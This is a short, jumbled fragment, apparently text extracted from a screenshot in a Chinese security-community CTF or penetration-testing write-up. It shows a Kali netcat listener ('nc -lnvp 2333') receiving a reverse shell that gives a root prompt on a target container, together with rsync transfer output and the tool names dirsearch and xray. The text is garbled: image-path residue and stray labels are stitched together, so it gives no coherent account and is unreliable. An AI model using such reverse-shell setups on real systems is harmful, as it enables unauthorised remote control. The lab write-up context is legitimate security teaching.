 flag.php
root@kali:~# nc -lnvp 2333
root@kali: ~
listening on [any] 2333 ...
connect to [192.168.85.142] from (UNKNOWN) [192.168.85.144] 33958
bash: cannot set terminal process group (79): Inappropriate ioctl for device
bash: no job control in this shell
incremental file list
root@f3bcc9a5cf2b:/#
shell
dirsearch
xray
sent 154 bytes received 41 bytes 390.00 bytes/sec
total size is 64 speedup is 0.33
先知社区